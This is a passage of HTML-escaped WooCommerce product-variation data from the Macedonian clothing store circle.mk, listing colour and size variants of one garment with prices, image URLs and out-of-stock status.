\u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1390,&quot;display_regular_price&quot;:1990,&quot;image&quot;:{&quot;title&quot;:&quot;998A5375&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5375-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A5375&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5375-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5375-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5375-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5375-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:9305,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9532,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u0426\u0440\u0432\u0435\u043d\u0430&quot;,&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;XL&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1390,&quot;display_regular_price&quot;:1990,&quot;image&quot;:{&quot;title&quot;:&quot;998A5375&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5375-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A5375&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5375-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5375-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5375-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5375-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:9305,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9533,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u0426\u0440\u0432\u0435\u043d\u0430&quot;,&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;2XL&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1390,&quot;display_regular_price&quot;:1990,&quot;image&quot;:{&quot;title&quot;:&quot;998A5375&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5375-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A5375&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5375-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5375-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5375-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5375-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:9305,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9534,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u0421\u0438\u0432\u0430&quot;,&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;S&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1390,&quot;display_regular_price&quot;:1990,&quot;image&quot;:{&quot;title&quot;:&quot;998A5300&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5300-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A5300&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5300-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5300-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5300-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5300-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:9293,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9535,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u0421\u0438\u0432\u0430&quot;,&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;M&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1390,&quot;display_regular_price&quot;:1990,&quot;image&quot;:{&quot;title&quot;:&quot;998A5300&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5300-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A5300&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5300-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5300-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5300-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5300-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:9293,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9536,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u0421\u0438\u0432\u0430&quot;,&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;L&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1390,&quot;display_regular_price&quot;:1990,&quot;image&quot;:{&quot;title&quot;:&quot;998A5300&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5300-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A5300&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5300-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5300-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5300-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5300-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:9293,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9537,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u0421\u0438\u0432\u0430&quot;,&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;XL&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1390,&quot;display_regular_price&quot;:1990,&quot;image&quot;:{&quot;title&quot;:&quot;998A5300&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5300-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A5300&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5300-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5300-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5300-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5300-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:9293,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9538,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u0421\u0438\u0432\u0430&quot;,&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;2XL&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1390,&quot;display_regular_price&quot;:1990,&quot;image&quot;:{&quot;title&quot;:&quot;998A5300&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5300-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A5300&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5300-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5300-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5300-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5300-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:9293,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9539,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u0422\u0435\u043c\u043d\u043e \u0421\u0438\u0432\u0430&quot;,&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;S&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1390,&quot;display_regular_price&quot;:1990,&quot;image&quot;:{&quot;title&quot;:&quot;998A5341&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5341-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A5341&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5341-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5341-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5341-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5341-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:9286,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9540,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u0422\u0435\u043c\u043d\u043e \u0421\u0438\u0432\u0430&quot;,&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;M&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1390,&quot;display_regular_price&quot;:1990,&quot;image&quot;:{&quot;title&quot;:&quot;998A5341&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5341-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A5341&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5341-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5341-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5341-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5341-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:9286,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9541,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u0422\u0435\u043c\u043d\u043e \u0421\u0438\u0432\u0430&quot;,&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;L&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1390,&quot;display_regular_price&quot;:1990,&quot;image&quot;:{&quot;title&quot;:&quot;998A5341&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5341-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A5341&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5341-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 